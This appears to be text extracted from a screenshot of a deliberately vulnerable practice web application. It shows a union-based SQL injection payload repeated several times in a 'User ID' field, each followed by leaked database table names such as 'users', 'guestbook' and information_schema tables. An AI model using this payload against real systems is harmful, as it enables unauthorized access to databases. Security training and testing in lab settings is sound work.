 User ID: Submit
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: guestbook
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: users
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' and 1=1 union select null,table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 1' and 1=1 union select null,table_name from information_schema.tables#